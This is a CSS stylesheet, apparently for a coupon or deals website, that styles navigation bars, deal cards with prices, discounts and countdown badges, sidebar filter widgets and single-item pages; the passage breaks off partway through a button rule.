.tas_nav .uk-navbar-nav>li>a{
    font-size: 1.1rem;
    font-weight: 600;
    text-transform: none;
	color: rgb(255 255 255 / 50%);
	border-bottom: 4px solid;
	border-color: transparent;
}

.tas_nav .uk-navbar-nav>li.uk-active>a{
	color: #ffffff;
	border-bottom: 4px solid;
	border-color: #ffffff;
}

.tas_nav .uk-navbar-nav>li>a:hover{
	color: #ffffff;
}

.tas_nav .search{
	padding: 0 60px;
}

.tas_nav .uk-logo{
	width: 100%;
	max-width: 230px;
}

.tas_nav .uk-form-icon i{
    margin-right: 20px;
    font-size: 22px;
    font-weight: 700;
}

.tas_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_nav .uk-input::placeholder {
    font-weight: 300;
    font-size: 1rem;
}

.tas_top_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_top_nav .uk-form-icon i{
    margin-right: 20px;
    font-size: 22px;
    font-weight: 700;
}

.tas_top_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_top_nav .uk-input::placeholder {
    font-weight: 300;
    font-size: 1rem;
}

.tas_top_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_top_nav .second{
	border-bottom: 1px solid #eee;
}

.tas_top_nav .uk-navbar-nav>li>a{
    font-size: 1.1rem;
    font-weight: 600;
	color: rgb(255 255 255 / 50%) !important;
    text-transform: none;
	border-bottom: 4px solid;
	border-color: transparent;
}

.tas_top_nav .uk-navbar-nav>li.uk-active>a{
	color: #ffffff !important;
}

.tas_top_nav .button-header{
	flex-direction: row;
    align-items: center;
    justify-content: center;
    display: flex !important;
	color: #ffffff !important;
	background-color: var(--primary-color) !important;
	border: 3px solid #ffffff !important;
}

.tas_top_nav .button-header:hover{
	color: var(--primary-color) !important;
	background-color: #ffffff !important;
	border: 3px solid var(--primary-color) !important;
}

.tas_top_nav .button-header i{
    font-size: 1.1rem;
    margin-right: 6px;
    font-weight: 600;
    margin-top: -2px;
}

.tas_top_nav .uk-navbar-nav>li>a:hover{
	color: #ffffff !important;
}

.tas_top_nav .search{
	padding: 0 60px;
}

.tas_top_nav .uk-logo{
	width: 100%;
	max-width: 230px;
}

.tas_top_nav .uk-button-default{
    color: #ffffff !important;
}

.tas_top_nav .search{
	padding: 0 60px;
}

.tas_search_nav_2{
	box-shadow: 0 2px 5px rgb(0 0 0 / 8%);
}

.tas_search_nav h5{
	color:#ffffff;
}

.tas_search_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_search_nav .uk-form-icon i{
    margin-right: 20px;
    font-size: 22px;
    font-weight: 700;
}

.tas_search_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.tas_search_nav .uk-input::placeholder {
    font-weight: 300;
    font-size: 1rem;
}

.tas_search_nav .uk-form-large{
	padding-left: 22px !important;
    font-size: 1rem;
}

.nav-border-bottom{
	border-bottom: 1px solid #eee;
}

.tas_search_nav .uk-navbar-nav>li>a{
    font-size: 1.1rem;
    font-weight: 600;
	color: rgb(0 0 0 / 50%) !important;
    text-transform: none;
	border-bottom: 4px solid;
	border-color: transparent;
}

.tas_search_nav .uk-navbar-nav>li.uk-active>a{
	color: var(--primary-color) !important;
	border-bottom: 4px solid;
	border-color: var(--primary-color);
}

.tas_search_nav .button-header{
	flex-direction: row;
    align-items: center;
    justify-content: center;
    display: flex !important;
	color: #ffffff !important;
	background-color: rgb(0 0 0 / 15%) !important;
}

.tas_search_nav .button-header:hover{
	color: #ffffff !important;
}

.tas_search_nav .button-header i{
    font-size: 1.1rem;
    margin-right: 6px;
    font-weight: 600;
    margin-top: -2px;
}

.tas_search_nav .uk-navbar-nav>li>a:hover{
	color: var(--primary-color) !important;
}

.tas_search_nav .uk-logo{
	width: 100%;
	max-width: 230px;
}

.tas_search_nav .uk-button-default{
    color: #ffffff !important;
}

.tas_search_nav .search{
	padding: 0 60px;
}

.tas_search_nav .uk-link-muted{
	color: rgb(255 255 255 / 50%) !important;
}

.tas_mobile_nav{
	background: var(--primary-color) !important;
    box-shadow: 0 2px 5px rgb(0 0 0 / 8%);
}

.tas_mobile_nav .uk-logo img{
	width: 100%;
	max-width: 150px;
}

.tas_mobile_nav .tas_button{
	font-size: 2rem;
	color: #ffffff;
}

.tas_mobile_nav .tas_button i{
	font-size: 2rem;
	color: #ffffff;
}

.tas_mobile_nav .tas_button:hover{
	color: #ffffff !important;
}

.tas_mobile_nav_2{
	background: #ffffff !important;
    box-shadow: 0 2px 5px rgb(0 0 0 / 8%);
}

.tas_mobile_nav_2 .uk-logo img{
	width: 100%;
	max-width: 150px;
}

.tas_mobile_nav_2 .tas_button{
	font-size: 2rem;
	color: var(--primary-color) !important;
}

.tas_mobile_nav_2 .tas_button i{
	font-size: 2rem;
	color: var(--primary-color) !important;
}

.tas_mobile_nav_2 .tas_button:hover{
	color: var(--primary-color) !important;
}

.tas_loadmore_btn{
    display: block;
    margin: 60px 0;
    text-align: center;
    width: 100%;
    max-width: 150px;
    border-radius: 30px;
    border: 1px solid;
    font-weight: 400;
    font-size: 1rem;
    padding: 10px 30px;
    margin-left: auto;
    margin-right: auto;
    color: #c7c7c7;
    position: relative;
	transition: color 0.15s ease-in-out,
	background-color 0.15s ease-in-out,
	border-color 0.15s ease-in-out,
	box-shadow 0.15s ease-in-out;
}

.tas_loadmore_btn:hover{
	color: var(--primary-color) !important;
	border-color: var(--primary-color) !important;
	transition: color 0.15s ease-in-out,
	background-color 0.15s ease-in-out,
	border-color 0.15s ease-in-out,
	box-shadow 0.15s ease-in-out;
}


.tas_dotnav>.uk-active>*{
	background-color: var(--primary-color) !important;
}

.tas_dotnav>*>*{
	width: 15px !important;
	height: 15px !important;
	background: #ececec !important;
	border: none !important;
}

.tas_dotnav_2>.uk-active>*{
	background-color: var(--primary-color) !important;
}

.tas_dotnav_2>*>*{
	width: 12px !important;
	height: 12px !important;
	background: #ececec !important;
	border: none !important;
}

.tas_categories .card{
	background-color: #ffffff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 6px;
	/*border: 1px solid #dcdcdc;*/
    box-shadow: 0 2px 4px rgb(54 54 54 / 8%);
}

.tas_categories .card .cover{
    border-radius: 6px;
    width: 50px;
    height: 50px;
    margin-top: 10px;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.tas_categories .uk-slidenav{
	color: var(--primary-color);
}

.tas_categories .card .card-title{
    font-size: 0.9rem;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 8px;
    text-align: center;
}

.tas_categories .card:hover .card-title{
	color: var(--primary-color);
}

.tas_categories .nextprevbtn{
	font-size: 28px;
	margin: 10px 0;
	padding: 10px 0;
}

.tas_categories .nextprevbtn svg{
	display: none;
}

/* ----------------------------------------------------------- */
/* CARDS */
/* ----------------------------------------------------------- */

.cat_1 .card{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 6px;
    border: 1px solid #f2eeee;
}

.cat_1 .card .cover{
    width: 40px;
    height: 40px;
    margin-top: 10px;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.cat_1 .uk-slidenav{
	color: var(--primary-color);
}

.cat_1 .card .card-title{
    font-size: 0.9rem;
    font-weight: 500;
    margin-top: 20px;
    margin-bottom: 8px;
    text-align: center;
}

.cat_1 .card:hover .card-title{
	color: var(--primary-color);
}

.cat_1 .card:hover{
	border-color: var(--primary-color);
}

.cat_2{
	min-height: 300px;
	position: relative;
	border-radius: 8px;
    text-align: center;
}

.cat_2 p{
    color: #ffffff;
    font-size: 1.1rem;
    font-weight: 600;
    margin: 0;
}

.cat_2 span{
    color: rgb(255 255 255 / 70%);
    font-size: 0.725rem;
    font-weight: 300;
    background: rgb(0 0 0 / 35%);
    padding: 3px 12px;
    margin-top: 5px;
    display: block;
    border-radius: 100px;
}

.cat_2 .uk-overlay-primary{

	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
}

.cat_3{
	margin-bottom: 10px !important;
}

.cat_3:hover{
    opacity: 0.8;
}

.cat_3 .cover{
	border-radius: 6px;
}

.cat_3 .title{
	font-size: 1rem;
    padding: 0 14px;
    font-weight: 500;
    margin: 0;	
}

.cat_3 .subtitle{
	font-size: 0.9rem;
    padding: 0 14px;
    font-weight: 500;	
    color: #999;
    margin: 0;
}

.tas_card_1, .tas_card_2, .tas_card_4,.tas_card_6, .cat_2{
	transition: inherit !important;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    -webkit-transition-duration: 0.3s !important;
    transition-duration: 0.3s !important;
    -webkit-transition-timing-function: ease-out !important;
    transition-timing-function: ease-out !important;
}

.tas_card_1:hover, .tas_card_2:hover, .tas_card_4:hover, .tas_card_6:hover, .cat_2:hover{
	-webkit-transform: translateY(-4px);
    transform: translateY(-4px);
}

.tas_card_1 .uk-cover-container{
    border-radius: 6px 6px 0 0;
    height: 200px;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
}

.tas_card_1 .uk-card-body{
	padding: 25px 30px;
}

.tas_card_1 .uk-card-title{
    margin: 0;
    font-size: 1.1rem;
    font-weight: 600;
}

.tas_card_1 .uk-subnav{
	margin-left: -10px;
}

.tas_card_1 .uk-subnav>*{
	padding-left: 10px;
}

.tas_card_1 .uk-card-subtitle{
    font-size: 0.9rem;
    font-weight: 300;
    color: #333;
    margin-top: 5px;
    display: block;
}

.tas_card_1 .badge{
    background: var(--primary-color);
    border-radius: 100px;
    padding: 3px 14px;
    text-transform: none;
    top: 14px;
    right: 14px;
    position: absolute;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
}

.tas_card_1 .exclusive .badge{
    background: #f1c40f !important;
    color: #000;
	font-weight: 600;
}

.tas_card_1 .rating{
    margin-bottom: 6px;
}

.tas_card_1 .rating i{
    color: #ffc120;
    font-size: 1.3rem;
    margin: 0 1px;
}

.tas_card_1 .exclusive .badge:before{
    content: '\ed12';
	margin-right: 6px;
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_card_1 .tas_icon{
	margin-right: 5px;
	font-size: 1.5rem;
	vertical-align: middle;
}

.tas_card_1 .uk-subnav .price{
    font-size: 1.4rem;
    font-weight: 700;
    text-transform: none;
	color: #333;
}

.tas_card_1 .uk-subnav .oldprice{
	font-size: 1.4rem;
    font-weight: 400;
    text-transform: none;
    color: #707174;
    text-decoration: line-through;
}

.tas_card_1 .uk-subnav .discount{
	font-size: 1rem;
    background-color: #d0fcb4;
    color: #27ae60;
    text-transform: none;
	padding: 3px 14px;
    border-radius: 50px;
}

.tas_card_1 .brand{
	background: rgb(0 0 0 / 50%);
    border-radius: 100px;
    padding: 3px 14px;
    text-transform: none;
    top: 14px;
    left: 14px;
    position: absolute;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
}

.tas_card_1 .uk-card-default{
	border-radius: 6px;
}

.tas_card_1 .tas_time {
	background: red;
	padding: 12px 0 ;
	text-align: center;
}

.tas_card_1 .tas_time p{
	margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tas_card_1 .tas_time i{
	color: #ffffff;
	font-size: 1.3rem;
    vertical-align: middle;
    margin-right: 5px;
        margin-bottom: 3px;
}

.tas_card_1 .tas_time span{
	color: #ffffff;
    font-weight: 600;
    vertical-align: middle;
	font-size: 14px;
}

.tas_card_1 .uk-card-footer{
    padding: 20px 30px;
}

.tas_card_2{
    border-radius: 8px;
    box-shadow: 0 5px 15px rgba(0,0,0,.08);
}

.tas_card_2 .badge{
	background: var(--primary-color);
    border-radius: 100px;
    padding: 3px 14px;
    text-transform: none;
    top: 14px;
    right: 14px;
	position: absolute;
	color: #fff;
	font-size: 12px;
	font-weight: 300;
}

.tas_card_2 .uk-subnav>*{
	padding-left: 10px;
}

.tas_card_2 .uk-subnav>*:first-child{
	padding-left: 20px;
}

.tas_card_2 .brand{
	background: rgb(0 0 0 / 50%);
	border-radius: 100px;
	padding: 3px 14px;
	text-transform: none;
	color: #fff;
	font-size: 12px;
	font-weight: 300;
	display: inline-block;
	margin-bottom: 6px;
}

.tas_card_2 .uk-subnav .price{
    font-size: 1.4rem;
    font-weight: 700;
    text-transform: none;
	color: #ffffff;
}

.tas_card_2 .uk-subnav .oldprice{
	font-size: 1.4rem;
    font-weight: 400;
    text-transform: none;
	color: rgba(255,255,255,.75) !important;
    text-decoration: line-through;
}

.tas_card_2 .uk-subnav .discount{
	font-size: 1rem;
    background-color: #27ae60;
    color: #d0fcb4;
    text-transform: none;
	padding: 3px 14px;
    border-radius: 50px;
}

.tas_card_2 .card-title{
	font-size: 1rem;
	color: #ffffff;
	font-weight: 600;
	margin: 0 0 4px 0;
}

.tas_card_2 .card-subtitle{
	font-size: 0.9rem;
	color: rgba(255,255,255,.75) !important;
    margin: 0;
}

.tas_card_2 .tas_icon{
	margin-right: 5px;
	font-size: 1.5rem;
	vertical-align: middle;
}

.tas_card_2 .uk-overlay {
	background: rgb(0 0 0 / 0.40);
    background: linear-gradient(0deg, rgba(0,0,0,0.8) 0%, rgba(9,9,121,0) 100%);
}

.tas_card_2 .uk-subnav{
	margin-top: 12px;
}

.tas_card_2 .tas_time {
	background: rgb(255 0 0);
	padding: 12px 0;
	text-align: center;
	top: 0;
	position: absolute;
	font-size: 12px;
	font-weight: 300;
	left: 0;
	right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tas_card_2 .tas_time p{
	margin: 0;
}

.tas_card_2 .tas_time i{
	color: #ffffff;
	font-size: 1.3rem;
    vertical-align: middle;
    margin-right: 5px;
    margin-bottom: 1px;
}

.tas_card_2 .tas_time span{
	color: #ffffff;
    font-weight: 600;
    vertical-align: middle;
	font-size: 14px;
}

.tas_card_3 .uk-cover-container{
	position: relative;
	border-radius: 50%;
	box-shadow: 0 2px 8px rgba(0,0,0,.08);
	width: 100%;
	height: auto;
	padding-top: 100%;
}

.tas_card_3 .card-title{
    font-size: 1.1rem;
    font-weight: 600;
    margin-top: 22px;
    margin-bottom: 5px;
    text-align: center;
}

.tas_card_3 p{
	color: #9e9e9e;
    font-size: 1rem;
    margin-top: 0;
    margin-bottom: 0;
    text-align: center;
    font-weight: 300;
}

.tas_card_4 .new{
    border-radius: 100px;
    padding: 3px 14px;
    text-transform: none;
	display: inline-block;
    font-size: 10px;
	margin: 6px 0;
    background: #32d296 !important;
    color: #fff;
	font-weight: 600;
}

.tas_card_4 .exclusive{
    border-radius: 100px;
    padding: 3px 14px;
    text-transform: none;
	display: inline-block;
    font-size: 12px;
	margin: 6px 0;
    background: #f1c40f !important;
    color: #000;
	font-weight: 600;
}

.tas_card_4 .exclusive:before{
    content: '\ed12';
	margin-right: 6px;
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_card_4{
	border-radius: 5px;
	height: 100%;
}

.tas_card_4	.uk-card-body{
	padding: 30px 25px;
}

.tas_card_4 .uk-card-title{
	font-size: 1rem;
	font-weight: 600;
    margin: 5px 0;
    display: block;
}

.tas_card_4 .uk-cover-container{
	border-radius: 6px 0 0 6px;
	position: relative;
}

.tas_card_4 .tas_icon{
	margin-right: 5px;
	font-size: 1.5rem;
	vertical-align: middle;
}

.tas_card_4 .uk-overlay {
	background: rgb(0 0 0 / 0.40);
}

.tas_card_4 .uk-subnav{
	margin-top: 0;
}

.tas_card_4 .uk-subnav>*:first-child{
    font-size: 1rem;
    text-transform: none;
	padding-left: 20px;
}

.tas_card_4 .uk-subnav>*{
	padding-left: 12px;
}

.tas_card_4 .uk-subnav .price{
    font-size: 1.3rem;
    font-weight: 700;
    text-transform: none;
	color: #333;
}

.tas_card_4 .uk-subnav .oldprice{
	font-size: 1.3rem;
    font-weight: 400;
    text-transform: none;
    color: #707174;
    text-decoration: line-through;
}

.tas_card_4 .uk-card-subtitle{
	font-size: 0.9rem;
	margin: 0;
    margin-bottom:12px;
}

.tas_card_4 .timeleft{
	background: red;
	padding: 10px 14px;
	color: #fff;
	display: flex;
    align-items: center;
    justify-content: center;
}

.tas_card_4 .timeleft span{
    font-weight: 600;
    font-size: 12px;
    vertical-align: middle;
}

.tas_card_4 .timeleft i{
    font-size: 14px;
    vertical-align: middle;
}

.tas_card_4 .uk-subnav .discount{
	font-size: 0.9rem;
    background-color: #d0fcb4;
    color: #27ae60;
    text-transform: none;
	padding: 3px 14px;
    border-radius: 50px;
}

.tas_card_5 .card{
	padding: 20px;
	padding-bottom: 0;
	box-shadow: 0 2px 8px rgba(0,0,0,.08);
	border-radius: 6px;
	position: relative;
}

.tas_card_5 .body{
	padding: 0 14px;
}

.tas_card_5 .uk-cover-container{
	border-radius: 6px;
}

.tas_card_5 .info{
	margin-top: 15px !important;
    margin-bottom: 10px;
    border-top: 1px solid #eee;
    padding-top: 8px;
    border-radius: 4px;
}

.tas_card_5 .info .uk-subnav span{
    text-transform: inherit;
    font-size: 12px;
}

.tas_card_5 .left{
	border-right: 1px solid #eee;
	position:relative;
	padding-right: 16px;
}

.tas_card_5 .title{
	font-size: 1rem;
    font-weight: 600;
    padding-right: 10px;
    margin: 0;
}

.tas_card_5 .btn{
	min-width: 145px;
	position: relative;
	border-radius: 100px;
	border: 3px solid var(--primary-color);
	color: var(--primary-color);
	font-weight: 600;
	transition: color 0.3s ease-in-out;
}

.tas_card_5 .btn i{
	font-weight: 600;
	margin-right: 6px;
}

.tas_card_5 .btn:hover{
	background: var(--primary-color);
	border: 3px solid var(--primary-color);
	color: #ffffff;
	transition: color 0.3s ease-in-out;
}

.tas_card_5 .expire{
	display: block;
    margin: 0;
    font-size: 11px;
    color: #9e9e9e;
}

.tas_card_5 .new{
    border-radius: 100px;
    padding: 3px 10px;
    text-transform: none;
	display: inline-block;
    font-size: 10px;
	margin: 4px 0;
    background: #32d296 !important;
    color: #fff;
	font-weight: 600;
}

.tas_card_5 .exclusive{
    border-radius: 100px;
    text-transform: none;
    display: inline-flex;
    font-size: 10px;
    /*background: #fffdf4 !important;*/
    color: #f1c40f;
    font-weight: 500;
    align-items: center;
    /*border: 1px solid #f1c40f;*/
    /*padding: 3px 10px;*/
}

.tas_card_5 .exclusive i{
	font-weight: 500;
	margin-right: 4px;
}

.tas_card_5 .verified{
    border-radius: 100px;
    text-transform: none;
    display: inline-flex;
    font-size: 10px;
    /*background: #f2fcf8 !important;*/
    color: #32d296;
    font-weight: 500;
    align-items: center;
    /*border: 1px solid #32d296;*/
    /*padding: 3px 10px;*/
}

.tas_card_5 .verified i{
	font-weight: 500;
	margin-right: 4px;
}

/*.tas_card_5 .exclusive{
    position: absolute;
    top: 0;
    right: 0;
}

.tas_card_5 .exclusive i{
	display: block;
    position: absolute;
    top: 5px;
    right: 4px;
    z-index: 9;
    font-weight: 600;
    color: #333;
    font-size: 14px;
    transform: rotate(45deg);
}

.tas_card_5 .exclusive::before {
    position: absolute;
    right: 0%;
    top: 0;
    margin: .25em;
    color: gold;
    z-index: 2;
}
.tas_card_5 .exclusive::after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: 0;
    right: 0;
    border-width: 20px;
    border-style: solid;
    border-color: #f1c40f #f1c40f transparent transparent;
    z-index: 1;
	border-top-right-radius:8px;
}
*/

.tas_card_5 .no-image{
    background-color: var(--primary-color);
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tas_card_5 .no-image i{
	font-size: 1.7rem;
    color: #ffffff;
}

.tas_card_6 .uk-cover-container{
    border-radius: 6px 6px 0 0;
    height: 150px;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
}

.tas_card_6 .uk-card-body{
	padding: 25px 25px;
}

.tas_card_6 .uk-card-title{
    margin: 0;
    font-size: 1rem;
    font-weight: 600;
}

.tas_card_6 .uk-subnav{
	margin-left: -10px;
}

.tas_card_6 .uk-subnav>*{
	padding-left: 10px;
}

.tas_card_6 .uk-card-subtitle{
    font-size: 0.9rem;
    font-weight: 300;
    color: #333;
    margin-top: 5px;
    display: block;
}

.tas_card_6 .exclusive{
    background: #f1c40f !important;
    color: #000;
    font-weight: 600;
    display: flex;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 12px;
    left: 14px;
    font-size: 13px;
}

.tas_card_6 .exclusive:before{
    content: '\ed12';
	font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tas_card_6 .tas_icon{
	margin-right: 5px;
	font-size: 1.5rem;
	vertical-align: middle;
}

.tas_card_6 .uk-card-default{
	border-radius: 6px;
}

.tas_card_6 .uk-subnav .discount{
	font-size: 1rem;
    background-color: #d0fcb4;
    color: #27ae60;
    text-transform: none;
	padding: 3px 14px;
    border-radius: 50px;
}

.tas_card_6 .tas_time {
	background: red;
	padding: 12px 0 ;
	text-align: center;
}

.tas_card_6 .tas_time p{
	margin: 0;
}

.tas_card_6 .tas_time i{
	color: #ffffff;
    font-weight: 600;
	font-size: 1.3rem;
    vertical-align: middle;
}

.tas_card_6 .tas_time span{
	color: #ffffff;
    font-weight: 600;
    vertical-align: middle;
	font-size: 14px;
}

.tas_card_6 .uk-card-footer{
    padding: 20px 30px;
}

.tas_card_6 .uk-blur{
	-webkit-filter: blur(3px);
	filter: blur(3px);
}

.tas_card_6 .uk-over{
    width: 100%;
    height: auto;
    max-width: 80px;
    border-radius: 6px;
    border: 3px solid #fff;
	box-shadow: 0 5px 15px rgb(0 0 0 / 8%);
}

.tas_card_6 .btn{
	position: relative;
	border: 3px solid var(--primary-color);
	color: var(--primary-color);
	font-weight: 600;
	transition: color 0.3s ease-in-out;
	border-radius: 6px;
}

.tas_card_6 .btn i{
	font-weight: 600;
	margin-right: 6px;
}

.tas_card_6 .btn:hover{
	background: var(--primary-color);
	border: 3px solid var(--primary-color);
	color: #ffffff;
	transition: color 0.3s ease-in-out;
}

.tas_card_6 .info{
	margin: 8px 0;
	margin-bottom: 15px;	
}

.tas_card_6 .info span{
	text-transform: inherit;
    font-size: 12px;
}

.tas_card_6 .verified{
    border-radius: 100px;
    text-transform: none;
    display: inline-flex;
    font-size: 10px;
    color: #32d296;
    font-weight: 500;
    align-items: center;
}

.tas_card_6 .verified i{
	font-weight: 500;
	margin-right: 4px;
}

.tas_card_6 .uk-subnav>*{
	padding-left: 10px;
}

.tas_card_6 .uk-subnav .uk-first-column{
	padding-left: 20px;
}

/* ----------------------------------------------------------- */
/* SECTIONS */
/* ----------------------------------------------------------- */

.tas_heading .uk-heading-line{
	margin-bottom: 30px;
	font-weight: 700;
	font-size: 1.4rem;
}

.tas_heading .btn{
	margin-left: 12px;
	text-transform: inherit;
	display: flex;
    align-items: center;
    justify-content: center;
}

.tas_heading .btn i{
	color: var(--primary-color);
    font-weight: 600;
    margin-left: 6px;
}

.tas_section_heading{
	margin: 20px 0;
	font-weight: 500;
}

.uk-section-primary .tas_heading .uk-heading-line{
	color: #ffffff !important;
	margin: 40px 0;
	font-weight: 500;
}

.uk-section-primary .tas_heading .uk-heading-line>::after, .uk-section-primary .tas_heading .uk-heading-line>::before{
	border-color: rgb(255 255 255 / 20%);
}

.tas_section_search .uk-search-input{
	font-size: 1.6rem !important;
	color: #9e9e9e !important;
	background: #ffffff !important;
}

.tas_section_search .uk-search-icon{
	font-size: 2rem !important;
	color: #9e9e9e !important;
}

.tas_section_search .uk-search-input::placeholder{
	color: #9e9e9e !important;
}

.tas_container{
	margin: auto;
	padding: 0 30px;
	max-width: 1200px;
}

.tas-list a{
    color: var(--secondary-color);
}

.tas-list a:hover{
    color: var(--secondary-color);
}

.tas-list>li:nth-child(n+2), .tas-list>li>ul {
    margin-top: 18px !important;
}

.tas-list img{
    max-width: 60px;
    border-radius: 6px;
    margin-right: 8px;
}

.tas-widget{
	margin-bottom: 36px;
}

.tas-widget form .uk-button{
	padding: 0 20px;
}

.tas_ads p{
	margin: 0;
}

.section_title_details{
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 15px;
}

/* ----------------------------------------------------------- */
/* SINGLE */
/* ----------------------------------------------------------- */

.page-title{
    background: #f8f8f8;
    padding: 30px 0;
    margin-bottom: 40px;
}

.page-title .title{
	font-weight: 600;
    font-size: 1.3rem;
}

.page-title .title:after{
    content: '';
    display: block;
    height: 3px;
    width: 50px;
    background: var(--primary-color);
    margin-right: auto;
    margin-top: 10px;
}

.page-title .summary{
	line-height: 1.6;
    font-weight: 300;
    font-size: 1.2rem;
}

.sidebar .widget{
    margin-bottom: 25px;
}

.sidebar .widget .widget_heading{
    font-weight: 600;
    margin: 0;
    border-bottom: 2px solid #eee;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: 15px;
    font-size: 1rem;
}

.sidebar .widget .widget_heading:after{
    content: '';
    border-bottom: 2px solid var(--primary-color);
    display: block;
    width: 20%;
    position: absolute;
    margin-top: 15px;
}

.sidebar .widget .uk-nav>li>a{
    font-size: 0.925rem;
    margin-bottom: 5px;
}

.sidebar .widget .uk-nav-sub a{
    font-size: 0.925rem;
    margin-bottom: 5px;
}

.sidebar .widget li{
    margin-bottom: 5px;
}

.sidebar .widget label{
    font-size: 0.925rem;
    margin-bottom: 5px;
}

.sidebar .widget .price label{
    letter-spacing: 1px;
}

.sidebar .widget .uk-checkbox{
    width: 20px !important;
    height: 20px !important;
    border-radius: 3px !important;
    margin-right: 8px;  
}

.sidebar .widget .uk-radio{
    width: 20px !important;
    height: 20px !important;
    margin-right: 4px;  
}

.sidebar .widget .uk-nav-parent-icon>.uk-parent>a::after{
    content: "\eb0b";
    font-size: 1.1rem;
    background-image: none !important;
    font-family: tabler-icons!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.sidebar .widget .uk-nav-parent-icon>.uk-parent.uk-open>a::after{
    content: "\eaf2";
}

.sidebar .widget .rating i{
    color: #ffc120;
    font-size: 1.225rem;
    margin-right: 1px;
}

.sidebar .widget .filterStore i{
    color: #ffffff;
    font-size: 14px;
}

.sidebar .widget .uk-input{
    font-size: 0.925rem !important;
}

.sidebar .widget .uk-input::placeholder{
    font-size: 0.925rem !important;
}

.filterTag{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #eee;
    padding: 8px 16px;
    border-radius: 100px;
    font-size: 0.825rem;
    color:#333;
}

.filterTag:hover{
    color:#333;
}

.filterTag:hover i{
    opacity: 1;
}

.filterTag p{
    margin: 0;
    text-transform: capitalize;
}

.filterTag i{
    margin-left:7px;
    opacity: 0.5;
}

.fltr{
    font-size: 1rem !important;
}

.fltr i{
    font-size: 1.2rem;
}

.tas_singlecategory .overlay{
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 60%);
    display: flex;
    align-items: center;
    justify-content: center;
}

.tas_singlecategory .title{
    font-weight: 500;
    font-size: 1.9rem;
    color: #fff;
}

.tas_singlecategory .title:after{
    content: '';
    display: block;
    height: 4px;
    width: 40%;
    background: var(--primary-color);
    margin-left: auto;
    margin-right: auto;
    margin-top: 8px;
}

.tas_singlecategory .title i{
    font-size: 1rem;
    margin: 0 6px;
    opacity: 0.5;
}

.tas_singlecategory .description{
    font-size: 0.925rem;
    font-weight: 300;
}

.tas_singlecategory .cover{
    width: 100%;
    max-width: 150px;
    margin-left: auto;
    margin-right: auto;
}

.tas_singlecategory .info i{
    font-size: 1.925rem;
    color:var(--primary-color);
}

.tas_single .nextprevbtn{
	font-size: 28px;
	margin: 10px 0;
	padding: 10px 8px;
}

.tas_single .nextprevbtn svg{
	display: none;
}

.tas_single .widget{
    border-radius: 8px;
    padding: 20px 20px;
}

.tas_single .single_image{
    border-radius: 8px;
}

.tas_single .single_title{
    font-weight: 700;
    font-size: 2.1rem;
	margin: 10px 0;
}

.tas_single .single_subtitle{
    font-weight: 400;
    font-size: 1rem;
    color: #999;
    margin: 10px 0;
}

.tas_single .single_location{
    font-size: 0.9rem;
    display: inline-flex;
    color: #999;
    align-items: center;
    padding: 4px 16px;
    background: #eee;
    border-radius: 100px;
    font-size: 14px;
}

.tas_single .single_location i{
    margin-right: 5px;
}

.tas_single .single_link{
    font-size: 0.9rem;
	display: inline-flex;
    color: #b3b3b3;
    align-items: center;
}

.tas_single .single_link i{
    font-size: 1.1rem;
	margin-right: 5px;
}

.tas_single .price{
    font-size: 1.8rem;
    font-weight: 700;
    text-transform: none;
    margin: 0;
	color: #333;
	display: inline-block;
}

.tas_single .oldprice{
	font-size: 1.8rem;
    margin: 0;
    font-weight: 400;
    text-transform: none;
    color: #a4a1a0;
    text-decoration: line-through;
	margin-right: 8px;
}

.tas_single .discount{
	font-size: 1.1rem;
    background-color: #d0fcb4;
    margin: 0;
    color: #27ae60;
	display: inline-block;
    text-transform: none;
	padding: 6px 14px;
    border-radius: 50px;
	margin-left: 8px;
}

.tas_single .buybtn{
    display: flex;
    background: var(--primary-color);
    padding: 6px 0;
